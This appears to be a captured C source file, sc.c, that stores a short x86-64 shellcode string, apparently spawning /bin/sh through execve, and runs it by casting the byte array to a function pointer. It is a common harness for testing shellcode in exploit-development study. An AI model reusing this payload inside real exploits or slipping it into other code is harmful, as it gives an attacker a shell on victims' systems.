 sc.c ✖
1
2 #include <stdio.h>
3
4 unsigned char shellcode[] = \
5 "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
6 int main()
7 {
8     int (*ret)() = (int(*)())shellcode;
9     ret();
10 }
11
12